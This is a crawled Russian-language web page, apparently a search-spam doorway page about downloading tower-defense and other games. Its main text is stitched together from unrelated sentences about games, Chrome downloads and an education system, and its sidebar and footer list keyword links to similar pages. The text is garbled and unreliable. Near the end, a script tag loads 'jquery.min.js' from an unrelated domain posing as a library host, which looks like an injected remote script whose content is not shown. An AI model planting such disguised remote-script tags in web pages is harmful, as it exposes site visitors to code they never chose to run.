

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-igry-oborony.html
body_size: 3311
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры обороны - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры обороны</h2>
                            </header>
                            <p>Гений обороны - это замечательная стратегия в стиле Tower Defence, в которой вас ждет множество интересных уровней, много видов башен и апгрейдов. Скачать игры про Динозавров на компьютер. Вы видели хорошего динозавра в своей жизни хотя бы раз. Преврати поселение викингов в огромное королевство и стань конунгом в MMO-стратегии Vikings: War of Clans. У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию детских игр для юных мальчиков и девочек, чтобы наши пользователи смогли скачать или играть. У нас представлены лучшие онлайн игры аркады бесплатно. Мы собрали огромную коллекцию детских игр для юных мальчиков и девочек, чтобы наши пользователи смогли скачать или играть. Если Вы являетесь любителем захватывающих стратегий, Вам больше нравится разрабатывать планы защит и нападений, чем прыгать, бегать и стрелять, то Вы непременно обязаны скачать игры. Особенности игры. 1. Значительно возрос интеллект союзников и противников. Например, персонажи научились самостоятельно оценивать ситуацию, а также пользоваться практически любыми видами. 
Space Engineers - это фантастическая песочница, где вы будете проектировать, конструировать, и строить различные космические объекты. Нередко юзеры применяют адресную строку браузера Гугл хром только для такого дабы завести в нее адрес вебсайта или же какой то особенно ключевой запрос. Подведем итог. Скачать Bed Wars на компьютер – идеальный вариант для фанатов командных баталий. скачать гугл хром бесплатно украина Статус программы-Достаточно бесплатная Операционка. Уникальная rpg-песочница с открытым миром и геймплеем, основанном на отряде. В игре. 
Ищите где скачать CS 1.6? На нашем сайте о Counter-Strike 1.6 вы найдете разнообразные сборки скачать гугл хром с официального сайта Статус программы-Достаточно бесплатная. Игровой процесс. Игра Borderlands 2 строится на тех же элементах геймплея, что и её предшественница. Сыграйте в трехмерные игры 3Д - от гонок и до стрелялок, в которых можно свободно. Справочная система Образование, справочная система для руководителей образовательных. Разработчик: Treyarc Издатель: Activision Локализатор в России: Новый Диск Издатель в России: Новый. В этом разделе мы собрали для вас самые интересные флеш игры так называемого жанра Защита. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-defektnaya-vedomost-na-remont-podezdov-obrazec.html">Дефектная ведомость на ремонт подъездов образец</a></li>
                                <li><a href="bph1-shema-podveski-honda-odissey-ra6.html">Схема подвески хонда одиссей ra6</a></li>
                                <li><a href="bph1-vocaloid-programma-skachat.html">Vocaloid программа скачать</a></li>
                                <li><a href="bph1-sportivnaya-gimnastika-skachat-torrent.html">Спортивная гимнастика скачать торрент</a></li>
                                <li><a href="bph1-reshebnik-po-matematike-z-klass.html">Решебник по математике з класс</a></li>
                                <li><a href="bph1-prezentaciya-istoricheskiy-muzey-na-krasnoy-ploschadi.html">Презентация исторический музей на красной площади</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-asklepius-programma.html">Асклепиус программа</a></li>
                                            <li><a href="bph1-shablony-prezentaciy-dlya-muzyki.html">Шаблоны презентаций для музыки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-shemy-dimenshens-grafika.html">Схемы дименшенс графика</a></li>
                                            <li><a href="bph1-skachat-muzyku-iz-programmy-kvn-besplatno.html">Скачать музыку из программы квн бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-chasy-na-sayt-yandeks.html">Часы на сайт яндекс</a></li>
                                            <li><a href="bph1-skachat-kartinki-240-na-320.html">Скачать картинки 240 на 320</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-borodacha-novye-serii-cherez-torrent.html">Скачать бородача новые серии через торрент</a></li>
                                            <li><a href="bph1-civilization-5-gods-and-kings-mody.html">Civilization 5 gods and kings моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
